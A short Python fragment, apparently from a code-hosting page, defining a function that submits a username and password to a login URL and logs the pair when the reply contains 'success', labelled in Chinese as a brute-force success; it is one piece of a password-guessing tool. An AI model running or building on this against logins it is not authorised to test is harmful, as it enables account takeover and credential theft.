 1 usage
def run(username, password, url):
    data = {
        "username": username,
        "password": password,
        "submit": "Login"
    }
    r = requests.post(url, data=data)
    if "success" in r.text:
        logger.info("[+]爆破成功：用户名：" + username + "，密码：" + password)
    # else:
    #     logger.info("[-]爆破失败：用户名：" + i + "，密码：" + j)
    return